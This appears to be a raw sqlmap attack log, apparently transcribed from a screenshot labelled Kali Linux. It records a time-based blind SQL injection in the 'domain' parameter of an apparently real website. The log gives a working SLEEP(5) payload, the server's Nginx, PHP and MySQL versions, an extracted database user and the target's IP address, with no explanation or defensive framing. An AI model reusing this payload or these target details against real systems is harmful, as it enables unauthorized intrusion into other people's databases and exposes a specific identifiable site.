 [19:20:41] [INFO] resuming back-end DBMS 'mysql'
[19:20:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: domain
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: domain=tonghuimuju.com' AND SLEEP(5) AND 'XpiQ'='XpiQ
---
[19:20:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.7
back-end DBMS: MySQL 5.0.11
[19:20:41] [INFO] fetching current user
[19:20:41] [INFO] resumed: gmasteruser@211.100.23.%
current user:    'gmasteruser@211.100.23.%
[19:20:41] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/211.100.23.134'
KALI LINUX